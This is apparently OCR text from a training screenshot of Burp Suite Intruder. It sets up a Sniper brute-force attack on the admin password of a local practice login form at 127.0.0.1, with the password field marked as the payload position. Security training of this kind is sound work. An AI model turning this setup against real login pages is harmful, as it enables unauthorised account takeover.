 1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /vulnerabilities/burtforce/bf_form.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vulnerabilities/burtforce/bf_form.php
Cookie: PHPSESSID=89bf0be4734f75e8a6acbb41a374454f
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
username=admin&password=§1111§&submit=Login
Add §
Clear §
Auto §
Refresh
春秋 学院